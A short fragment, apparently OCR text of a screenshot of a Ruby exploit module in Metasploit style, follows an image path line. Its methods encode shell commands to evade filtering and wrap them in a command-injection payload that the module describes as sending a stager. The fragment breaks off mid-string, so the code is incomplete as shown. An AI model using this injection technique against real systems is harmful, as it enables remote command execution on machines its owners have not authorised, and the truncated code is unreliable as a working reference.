
  def filter_bad_chars(cmd)

    cmd.gsub!(/chmod \+x/, 'chmod 777')

    cmd.gsub!(/;/, " %0A ")

    cmd.gsub!(/ /, '+')

    cmd.gsub!(/\//, '%2F')

  end

  def execute_command(cmd, opts = {})

    command_payload = "unsafe+%22%26+#
{filter_bad_chars(cmd)}
    print_status("Sending stager payload...")
